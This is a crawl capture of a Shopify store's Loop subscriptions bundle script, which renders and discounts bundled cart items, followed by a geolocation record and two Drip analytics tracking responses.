{"country_code":"US","country_name":"United States","city":null,"postal":null,"latitude":37.751,"longitude":-97.822,"IPv4":"3.23.114.180","state":null}

--- FILE ---
content_type: text/javascript
request_url: https://waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850
body_size: 3668
content:
const BUNDLE_LINK_PREFIX="/a/loop_subscriptions/bundle",LOOP_BUNDLE_URL="https://api-service.loopwork.co/bundleTransaction/getBundleCartDetails",LOOP_API_SERVICE_URL="https://api-service.loopwork.co";let BUNDLE_CONTAINER_CLASS="BUNDLE_CONTAINER_CLASS",CART_SUBTOTAL_CLASS="CART_SUBTOTAL_CLASS";const getItemsHtmlLoop=(item,bundleQuantityMapping)=>{let quantity=item.quantity;if(bundleQuantityMapping){let variant=bundleQuantityMapping.find(v=>v.childProductId===item.id);variant&&(quantity=variant.quantity)}return`<p><span style="display:block;" class="data-cart-item-selling-plan-name">${item.title||""} x ${quantity||""}</span></p>`},getEditCartButton=(bundleTransactionId,editBtnText="Edit")=>`<button onclick="event.preventDefault(); changeBundleCartItems('${bundleTransactionId}');" style="background:none;border:none;display:flex;align-items:center;gap:3px;cursor:pointer;padding:0; text-decoration:underline;">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pen" viewBox="0 0 17 17">
            <path fill-rule="evenodd" d="M15.655 4.344a2.695 2.695 0 0 0-3.81 0l-.599.599-.009-.009-1.06 1.06.008.01-5.88 5.88a2.75 2.75 0 0 0-.805 1.944v1.922a.75.75 0 0 0 .75.75h1.922a2.75 2.75 0 0 0 1.944-.806l7.54-7.539a2.695 2.695 0 0 0 0-3.81Zm-4.409 2.72-5.88 5.88a1.25 1.25 0 0 0-.366.884v1.172h1.172c.331 0 .65-.132.883-.366l5.88-5.88-1.689-1.69Zm2.75.629.599-.599a1.195 1.195 0 1 0-1.69-1.689l-.598.599 1.69 1.689Z"></path>
        </svg>
        <p style="padding:0px;margin:0px;margin-top:5px">${editBtnText??"Edit"}</p>
    </button>`,getBundleCartTableTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
    <td class="cart-item__media">
        <a href="${bundleLink}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a>
          <div class="cart-item__image-container gradient global-media-settings">
            <img src="${bundleItem.image||""}"  class="cart-item__image" alt="" loading="lazy" width="150" height="94">
          </div>
    </td>

    <td class="cart-item__details"><a href="" class="cart-item__name h4 break">${bundleItem.label}</a>
                <div class="product-option">
            ${bundleItem.items.map(item=>getItemsHtmlLoop(item)).join("")}
              <br/>
        </div>
        <div class="product-option">
         ${bundleItem.price}
        </div><dl></dl>
        <p class="product-option">${bundleItem.sellingPlan||""}</p><ul class="discounts list-unstyled" role="list" aria-label="Discount"></ul>
        ${getEditCartButton(bundleItem.bundleId,bundleItem.editBtnText)}
    </td>

    <td class="cart-item__totals right medium-hide large-up-hide">
      <div class="cart-item__price-wrapper">
        <span class="price price--end">
             ${bundleItem.price}
        </span>
      </div>
    </td>

    <td class="cart-item__quantity">
      <div class="cart-item__quantity-wrapper">
        <quantity-input class="quantity">
          <input disabled class="quantity__input" type="number" value="1" min="0">
        </quantity-input>
        <cart-remove-button>
          <a onclick="removeBundleLoop('${bundleItem.bundleId}')" class="button button--tertiary" aria-label="${bundleItem.label}" style="cursor : pointer">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true" role="presentation" class="icon icon-remove">
                <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
            </svg>
          </a>
        </cart-remove-button>
      </div>
    </td>

    <td class="cart-item__totals right small-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.price}
          </span></div>
    </td>
  </tr>
    `,getBundleCartDrawerTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
          <td class="cart-item__media" style="text-align:center;">
            <img class="cart-item__image"
              src="${bundleItem.image||""}"
              alt="${bundleItem.label}" loading="lazy" width="75" height="75">
          </td>
          <td class="cart-item__details">
            <a href="${bundleLink}"
              class="cart-item__name break">
              ${bundleItem.label||""}
            </a>
            <dl>
              <div class="product-option">
                ${bundleItem.items.map(item=>getItemsHtmlLoop(item)).join("")}
                  <br/>
                  <p><span class="data-cart-item-selling-plan-name">
                    ${bundleItem.sellingPlan||""}
                  </span></p>
              </div>
            </dl>
          </td>
          <td class="cart-item__quantity small-hide">
            ${bundleItem.quantity}
          </td>
          <td class="right medium-hide large-up-hide">
            <div class="cart-item__price-wrapper medium-up" style="display: flex; gap: 10px;">
              ${bundleItem.priceWithoutDiscount!==bundleItem.price?`<span class="price price--end" style="text-decoration:line-through;">
                    ${bundleItem.priceWithoutDiscount}
                </span>`:""}
              <span class="price price--end" style="font-weight: 600;">
                ${bundleItem.price}
              </span>
            </div>
            ${getEditCartButton(bundleItem.bundleId,bundleItem.editBtnText)}
            <div onclick="removeBundleLoop('${bundleItem.bundleId}')" style="cursor:pointer; width: fit-content;height: 15px;display: inline-flex;flex-direction: row-reverse;">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" style="width: 1em; height: 1em;" aria-hidden="true" focusable="false" role="presentation" class="icon icon-remove">
                    <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                    <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
              </svg>
            </div>
          </td>
        </tr>
    `,getBundleCartItemsDivTemplateLoop=(bundleItem,index,bundleLink)=>`
        <div style="display:flex; gap:20px; justify-content: space-between;" id="CartBundleItem-${index}">
          <div style="display:flex; gap:20px;">
            <div style="text-align:center;">
              <img
                src="${bundleItem.image||""}"
                alt="${bundleItem.label}" loading="lazy" width="75" height="75">
            </div>
            <div>
              <a href="${bundleLink}"
                 style="font-weight:600">
                ${bundleItem.label||""}
              </a>
              <div>
                ${bundleItem.items.map(item=>getItemsHtmlLoop(item)).join("")}
                  <br/>
                  <p><span>${bundleItem.sellingPlan||""}</span></p>
              </div>
            </div>
          </div>
          <div>
            ${bundleItem.quantity}
          </div>
          <div>
            <div style="display: flex; gap: 10px;">
                ${bundleItem.priceWithoutDiscount!==bundleItem.price?`<span style="text-decoration:line-through;">
                        ${bundleItem.priceWithoutDiscount}
                    </span>`:""}
              <span style="font-weight: 600;">${bundleItem.price}</span>
            </div>
            ${getEditCartButton(bundleItem.bundleId,bundleItem.editBtnText)}
            <div onclick="removeBundleLoop('${bundleItem.bundleId}')" style="cursor:pointer; vertical-align: text-top; width: fit-content;height: 15px;display: inline-flex;flex-direction: row-reverse;">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" style="width: 1em; height: 1em;" aria-hidden="true" focusable="false" role="presentation" class="icon icon-remove">
                    <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                    <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
              </svg>
            </div>
          </div>
        </div>
    `,getPresetBundleCartTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
    <td class="cart-item__media">
        <a href="${bundleLink}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a>
          <div class="cart-item__image-container gradient global-media-settings">
            <img src="${bundleItem.image||""}"  class="cart-item__image" alt="" loading="lazy" width="150" height="94">
          </div>
    </td>

    <td class="cart-item__details"><a href="${bundleLink}" class="cart-item__name h4 break">${bundleItem.label}</a>
        <div class="product-option">
            ${bundleItem.items.map(item=>getItemsHtmlLoop(item,bundleItem.bundleQuantityMapping)).join("")}
              <br/>
        </div>
        <div class="product-option">
         ${bundleItem.eachBundleAmount}
        </div><dl></dl>

        <p class="product-option">${bundleItem.sellingPlan||""}</p>
        ${bundleItem.discountTitle?`<ul class="discounts list-unstyled" role="list" aria-label="Discount">
            <li class="discounts__discount">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount color-foreground-text" viewBox="0 0 12 12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
                    </path>
                </svg>
                ${bundleItem.discountTitle}
            </li>
        </ul>`:""}
    </td>

    <td class="cart-item__totals right medium-hide large-up-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price}
          </span></div>
    </td>

    <td class="cart-item__quantity">
      <div class="cart-item__quantity-wrapper">
        <quantity-input class="quantity">
          <input disabled class="quantity__input" type="number" value="${bundleItem.bundleProductQuantity}" min="0">
        </quantity-input>
        <cart-remove-button>
          <a onclick="removeBundleLoop('${bundleItem.bundleId}')" class="button button--tertiary" aria-label="${bundleItem.label}" style="cursor : pointer">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true" role="presentation" class="icon icon-remove">
                <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
            </svg>
          </a>
        </cart-remove-button>
      </div>
    </td>

    <td class="cart-item__totals right small-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price_currency}
          </span></div>
    </td>
  </tr>
    `,getPresetBundleCartDrawerTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
    <td class="cart-item__media">
        <a href="${bundleLink}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a>
          <div class="cart-item__image-container gradient global-media-settings">
            <img src="${bundleItem.image||""}"  class="cart-item__image" alt="" loading="lazy" width="150" height="94">
          </div>
    </td>

    <td class="cart-item__details"><a href="${bundleLink}" class="cart-item__name h4 break">${bundleItem.label}</a>
                <div class="product-option">
            ${bundleItem.items.map(item=>getItemsHtmlLoop(item,bundleItem.bundleQuantityMapping)).join("")}
              <br/>
        </div>
        <div class="product-option">
         ${bundleItem.eachBundleAmount}
        </div><dl></dl>

        <p class="product-option">${bundleItem.sellingPlan||""}</p>
        ${bundleItem.discountTitle?`<ul class="discounts list-unstyled" role="list" aria-label="Discount">
            <li class="discounts__discount">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount color-foreground-text" viewBox="0 0 12 12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
                    </path>
                </svg>
                ${bundleItem.discountTitle}
            </li>
        </ul>`:""}
    </td>

    <td class="cart-item__totals right medium-hide large-up-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price}
          </span></div>
    </td>

    <td class="cart-item__quantity">
      <div class="cart-item__quantity-wrapper">
        <quantity-input class="quantity">
          <input disabled class="quantity__input" type="number" value="${bundleItem.bundleProductQuantity}" min="0">
        </quantity-input>
        <cart-remove-button>
          <a onclick="removeBundleLoop('${bundleItem.bundleId}')" class="button button--tertiary" aria-label="${bundleItem.label}" style="cursor : pointer">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true" role="presentation" class="icon icon-remove">
                <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
            </svg>
          </a>
        </cart-remove-button>
      </div>
    </td>

    <td class="cart-item__totals right small-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price_currency}
          </span></div>
    </td>
  </tr>
    `,getItemKeysByBundleIdLoop=bundleId=>{const cartItems=window.Loop.bundleCartAllItems,data={updates:{}};for(const item of cartItems){const _bundleId=item?.properties?._bundleId??item?.properties?.bundleId;!_bundleId||_bundleId!==bundleId||(data.updates[item.key]=0)}return data},removeBundleLoop=async bundleId=>{const data=getItemKeysByBundleIdLoop(bundleId),endpoint=`${window.Shopify.routes.root}cart/update.js`;await fetch(endpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(data)}),window.location.href=window.location.href},changeBundleCartItems=async bundleTransactionId=>{disableEditButton();const currentLocale=window?.Shopify?.locale,root=window?.Shopify?.routes?.root??"/";if(bundleTransactionId){const _editBundleRef=`${BUNDLE_LINK_PREFIX}/change/${bundleTransactionId}`;currentLocale&&root!=="/"?window.location.href=`/${currentLocale}${_editBundleRef}`:window.location.href=_editBundleRef}},disableEditButton=bundleId=>{console.log(`disabling bundle edit button: ${bundleId}`);const editButttons=document.querySelectorAll(`loop-edit-bundle-${bundleId}`);for(const button of editButttons)button.disabled=!0},fetchLoopBundleTransactionCartDetails=async loopBundleGuid=>{const{locale}=window.Shopify,_locale=locale.split("-")[0],_endpoint=`${LOOP_BUNDLE_URL}/${loopBundleGuid}?locale=${_locale}`;return await(await fetch(_endpoint)).json()},addExtraDetailsToBundleItemsLoop=async bundleItems=>{let totalDiscount=0,currencySymbol="",currency="";const fetchDetailsPromises=bundleItems.map(bundleItem=>fetchLoopBundleTransactionCartDetails(bundleItem.bundleId)),allExtraDetails=await Promise.all(fetchDetailsPromises);for(let i=0;i<allExtraDetails.length;++i){const extraDetails=allExtraDetails[i],bundleItem=bundleItems[i],quantityMapping=extraDetails?.variantMap?.[bundleItem.bundleId]??[],isPresetBundleProduct=bundleItem.isPresetBundleProduct,totalBundleItemsQuantity=bundleItem.items.reduce((acc,item)=>acc+item.quantity,0);let price=isPresetBundleProduct?bundleItem.discounted_price:bundleItem.price;bundleItem.label=extraDetails?.label,bundleItem.image=extraDetails?.image,bundleItem.sellingPlan=extraDetails?.name,bundleItem.editBtnText=extraDetails.editBtnText??"Edit",bundleItem.priceWithoutDiscount=`${extraDetails.currencySymbol}${price.toFixed(2)}`,bundleItem.final_line_price_currency=`${extraDetails.currencySymbol}${parseFloat(bundleItem.final_line_price).toFixed(2)}`,bundleItem.loopBundleId=extraDetails.loopBundleId,currencySymbol=extraDetails.currencySymbol,currency=extraDetails.currency,extraDetails.discountType&&extraDetails.discountValue&&!isPresetBundleProduct&&(extraDetails.discountType==="PERCENTAGE"?extraDetails.appliesOnEachItem?(totalDiscount+=price*(parseFloat(extraDetails.discountValue)/100)*totalBundleItemsQuantity,price=price-price*(parseFloat(extraDetails.discountValue)/100)*totalBundleItemsQuantity):(totalDiscount+=price*(parseFloat(extraDetails.discountValue)/100),price=price-price*(parseFloat(extraDetails.discountValue)/100)):extraDetails.appliesOnEachItem?(totalDiscount+=parseFloat(extraDetails.discountValue)*totalBundleItemsQuantity,price=price-parseFloat(extraDetails.discountValue)*totalBundleItemsQuantity):(totalDiscount+=parseFloat(extraDetails.discountValue),price=price-parseFloat(extraDetails.discountValue))),bundleItem.price=`${extraDetails.currencySymbol}${parseFloat(price).toFixed(2)}`,extraDetails?.productsQuantity?(bundleItems[i].bundleProductQuantity=extraDetails.productsQuantity,bundleItems[i].eachBundleAmount=`${extraDetails.currencySymbol}${parseFloat(bundleItems[i].final_line_price/extraDetails.productsQuantity).toFixed(2)}`):(bundleItems[i].bundleProductQuantity=1,bundleItems[i].eachBundleAmount=`${extraDetails.currencySymbol}${parseFloat(price/1).toFixed(2)}`),quantityMapping.length&&(bundleItem.bundleQuantityMapping=quantityMapping),isPresetBundleProduct&&(bundleItem.productHandle=extraDetails.product_handle)}removeDiscountFromSubtotalInCartLoop(totalDiscount,currencySymbol,currency)},removeDiscountFromSubtotalInCartLoop=(totalDiscount,currencySymbol,currency)=>{let targetNode=null;targetNode=document.querySelector(".totals__subtotal-value"),targetNode&&applyDiscountByCartLineItemsLoop(targetNode,totalDiscount,currencySymbol,currency)};function applyDiscountByCartLineItemsLoop(element,discount,currencySymbol,currency){const discountedPrice=((window.Loop.bundleCartAllItems.reduce((acc,item)=>acc+(item.properties._isPresetBundleProduct?item.discounted_price:item.price)*item.quantity,0)/100).toFixed(2)-discount).toFixed(2);isNaN(discountedPrice)||(element.innerHTML=`${currencySymbol??""}${discountedPrice} ${currency??""}`)}const getBundleItemsLoop=items=>{const bundleItemsMap={};for(const item of items){const bundleId=item?.properties?._bundleId??item?.properties?.bundleId;bundleId&&(Object.hasOwn(bundleItemsMap,bundleId)?(bundleItemsMap[bundleId].price+=Number(item.price)*Number(item.quantity)/100,bundleItemsMap[bundleId].discounted_price+=Number(item.discounted_price)*Number(item.quantity)/100,bundleItemsMap[bundleId].amount+=Number(item.price)*Number(item.quantity)/100,bundleItemsMap[bundleId].final_line_price+=Number(item.final_line_price)/100,bundleItemsMap[bundleId].items.push(item)):bundleItemsMap[bundleId]={bundleId,quantity:1,price:Number(item.price)*Number(item.quantity)/100,amount:Number(item.price)*Number(item.quantity)/100,items:[item],discounted_price:Number(item.discounted_price)*Number(item.quantity)/100,isPresetBundleProduct:item?.properties?._isPresetBundleProduct,discountTitle:item?.discounts?.[0]?.title??"",final_line_price:Number(item.final_line_price)/100})}return sortItemsByTitleLoop(Object.values(bundleItemsMap))},sortItemsByTitleLoop=bundles=>bundles.map(bundle=>(bundle.items.sort((a,b)=>{let titleA=a.title.toUpperCase(),titleB=b.title.toUpperCase();return titleA<titleB?-1:titleA>titleB?1:0}),bundle)),renderBundleItemsLoop=(bundleItems,clientId)=>{let _parent=document.querySelector(`.${clientId}`);if(_parent||(_parent=document.querySelector(`.${BUNDLE_CONTAINER_CLASS}`)),!!_parent)for(let i=0;i<bundleItems.length;++i){let bundleItem=bundleItems[i];const _bundleLink=bundleItem.isPresetBundleProduct?`https://${window.Shopify.shop}/products/${bundleItem.productHandle}`:`${BUNDLE_LINK_PREFIX}/${bundleItem.loopBundleId}`;let _template,hasTable=document.getElementsByTagName("table");bundleItem.isPresetBundleProduct&&window.location.pathname==="/cart"?_template=getPresetBundleCartTemplateLoop(bundleItem,i+1,_bundleLink):bundleItem.isPresetBundleProduct&&window.location.pathname!=="/cart"?_template=getPresetBundleCartDrawerTemplateLoop(bundleItem,i+1,_bundleLink):clientId.includes("drawer")&&hasTable.length?_template=getBundleCartDrawerTemplateLoop(bundleItem,i+1,_bundleLink):hasTable.length?_template=getBundleCartTableTemplateLoop(bundleItem,i+1,_bundleLink):_template=getBundleCartItemsDivTemplateLoop(bundleItem,i+1,_bundleLink),_parent.innerHTML=`${_template} ${_parent.innerHTML}`}};async function getCartItemsLoop(){const url=`https://${Shopify.cdnHost.split("/cdn")[0]}/cart.json`;return(await(await fetch(url)).json())?.items??[]}function setupMutationLoop(_bundleItems){if(!_bundleItems?.length||window.location.pathname.includes("/a/loop_subscriptions/bundle"))return;let previousQuantity=window.Loop.bundleCartAllItems.reduce((acc,curr)=>acc+curr.quantity,0),timeoutId;const handleChanges=async()=>{(await getCartItemsLoop()).reduce((acc,curr)=>acc+curr.quantity,0)!==previousQuantity&&window.location.reload()};let targetNodes=document.querySelectorAll("form");const config={childList:!0,subtree:!0};targetNodes.forEach(targetNode=>{new MutationObserver(()=>{clearTimeout(timeoutId),timeoutId=setTimeout(handleChanges,500)}).observe(targetNode,config)})}function setupMutationIfElementDelete(){let firstChange=!0,timeoutId;const handleChanges=()=>{firstChange?firstChange=!1:window.location.pathname.includes("/a/loop_subscriptions/bundle")||(firstChange=!0,window.location.reload())};let targetNode=document.querySelector(".cart-container");if(targetNode||(targetNode=document.querySelector(".cart__blocks")),!targetNode)return;const observer=new MutationObserver(()=>{clearTimeout(timeoutId),timeoutId=setTimeout(handleChanges,1e3)}),config={childList:!0,subtree:!0};observer.observe(targetNode,config)}function setupMutationOldLoop(){var firstChange=!0;let targetNode=null,observerNode=null;if(targetNode=document.querySelectorAll("[data-cart-subtotal]"),targetNode&&targetNode.length>1||!targetNode.length?observerNode=document.querySelector(`.${CART_SUBTOTAL_CLASS}`):observerNode=targetNode[0],!observerNode)return;const config={attributes:!0,childList:!0,subtree:!0},callback=(mutationList,observer2)=>{if(firstChange){firstChange=!1;return}else firstChange=!0,setTimeout(window.location.reload(),1e3)};new MutationObserver(callback).observe(observerNode,config)}const initLoopBundle=async clientId=>{console.log(`Loop Bundle Initialized for ${clientId}`);const _cartItems=window.Loop.bundleCartAllItems,_bundleItems=getBundleItemsLoop(_cartItems);await addExtraDetailsToBundleItemsLoop(_bundleItems),setupMutationLoop(_bundleItems),renderBundleItemsLoop(_bundleItems,clientId)};
//# sourceMappingURL=/cdn/shop/t/31/assets/loop_bundle.js.map?v=134193039818244484621754574850


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fcollections%2Fnami&visitor_uuid=eb17f6a58786463ab718033a83602f53&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_73006118
body_size: -169
content:
Drip_73006118({ success: true, visitor_uuid: "eb17f6a58786463ab718033a83602f53", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fcollections%2Fnami&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_603281139
body_size: -182
content:
Drip_603281139({ success: true, visitor_uuid: "eb17f6a58786463ab718033a83602f53" });